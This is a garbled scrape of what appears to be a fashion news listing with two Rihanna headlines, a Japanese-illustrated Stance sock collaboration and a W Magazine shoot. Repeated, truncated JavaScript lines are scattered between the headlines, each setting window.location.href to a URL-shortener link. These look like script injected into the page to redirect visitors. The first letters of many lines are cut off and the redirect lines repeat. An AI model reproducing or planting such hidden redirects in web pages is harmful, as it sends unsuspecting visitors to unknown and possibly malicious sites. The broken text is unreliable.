
ihanna Gets Illustrated for Japanese
nspired Stance Sock Collaboration
November 19, 2016
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
ihanna Wears Post-Apocalyptic Fashion
or W Magazine
August 2, 2016
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =